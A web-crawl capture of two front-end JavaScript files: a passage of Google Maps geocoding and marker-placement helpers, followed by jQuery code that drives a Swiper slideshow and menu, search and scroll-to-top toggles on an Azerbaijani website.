    codeLocation(latLng);
    map.panTo(latLng);
    map.setCenter(latLng);

    $("#location").val(latLng.lat() + "," + latLng.lng());
}

function handleLocationError(browserHasGeolocation, latLng) {
    marker.setPosition(latLng);
    map.panTo(latLng);
    codeLocation(latLng);
    map.setCenter(latLng);
    console.log(browserHasGeolocation ?
        'Error: The Geolocation service failed.' :
        'Error: Your browser doesn\'t support geolocation.');
}

function codeAddress(address) {
    var geocoder = new google.maps.Geocoder();

    geocoder.geocode( { 'address': address}, function(results, status) {
        if (status === 'OK') {
            placeMarkerAndPanTo(results[0].geometry.location);
            $("#adress").val(results[0].formatted_address);
        } else {
            console.log('Geocode was not successful for the following reason: ' + status);
        }
    });
}

function codeLocation(address) {
    var geocoder = new google.maps.Geocoder();

    geocoder.geocode( { 'location': address}, function(results, status) {
        if (status === 'OK') {
            placeMarkerAndPanTo(results[0].geometry.location);
            $("#adress").val(results[0].formatted_address);
        } else {
            console.log('Geocode was not successful for the following reason: ' + status);
        }
    });
}

--- FILE ---
content_type: application/javascript
request_url: https://zengimcellim.az/javasnart.js?bcaa49d38c27a11359573f9cee349cfa
body_size: 77
content:

$(function() {	


if($('.swiper-container').length > 0) {
var swiper = new Swiper('.swiper-container', {
	pagination: '.swiper-pagination',
	nextButton: '.swiper-button-next',
	prevButton: '.swiper-button-prev',
	slidesPerView: 1,
	paginationClickable: true,
	spaceBetween: 30,
	loop: true,
	autoplay: 3000,
	autoplayDisableOnInteraction: false
});
}

$("nav").on('swiping','a', function() {
  var $this = $(this);
  $this.swipe({
	swipe: function(event, direction, distance, duration, fingerCount) {
	}
  });  
});


$('#scrollToTop').click(function(){		
$('html, body').animate({scrollTop : 0},800); return false;	
});	

$('#bolmeler').click(function(e) { 
e.preventDefault();
$('#cats').slideToggle(); 
});

$('#menumobil').click(function(e) { 
e.preventDefault();
$('#ulcats').slideToggle(); 
});

$('#butsearch').click(function() { 
$('#searchform').toggle(); 
$('#inputsearch').focus(); 
});


});


